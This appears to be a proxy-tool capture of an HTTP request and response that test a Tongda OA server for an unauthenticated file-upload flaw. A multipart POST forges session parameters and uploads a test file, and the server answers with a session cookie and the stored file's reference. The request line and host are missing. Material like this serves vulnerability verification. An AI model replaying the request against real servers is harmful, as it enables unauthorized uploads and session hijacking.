 Request
Raw Params Headers Hex
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type:multipart/form-data;boundary=-----------------------------7db372eb000e2
Content-Length: 480
-------------------------------7db372eb000e2
Content-Disposition: form-data; name="P"
7888
-------------------------------7db372eb000e2
Content-Disposition: form-data; name="DEST_UID"
0
-------------------------------7db372eb000e2
Content-Disposition: form-data; name="UPLOAD_MODE"
2
-------------------------------7db372eb000e2
Content-Disposition: form-data; name="ATTACHMENT"; filename="ATTACHMENT"
TongdaVulTest
-------------------------------7db372eb000e2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Mar 2020 08:09:32 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=7888; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 45
+OK
[vm]379@2003_1950118141|ATTACHMENT|0[/vm]